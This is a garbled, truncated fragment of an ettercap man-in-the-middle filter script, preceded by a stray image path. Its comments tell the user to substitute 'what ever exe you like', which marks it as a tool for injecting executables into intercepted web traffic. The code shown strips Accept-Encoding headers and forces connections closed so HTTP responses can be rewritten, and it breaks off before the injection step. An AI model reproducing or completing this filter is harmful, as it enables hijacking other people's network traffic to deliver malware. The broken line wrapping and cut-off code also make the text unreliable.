 # replace rmccurdy with
your website
# replace the url with what ever exe you like
if
(ip.proto == TCP && tcp.dst == 80) {
if
(search(DATA.data, "Accept-Encoding")) {
replace("Accept-Encoding",
"Accept-Rubbish!");
#
note: replacement string is same length as original
string
msg("zapped
Accept-Encoding!\n");
}
}
if (ip.proto == TCP &&
tcp.src == 80) {
replace("keep-alive", "close"
");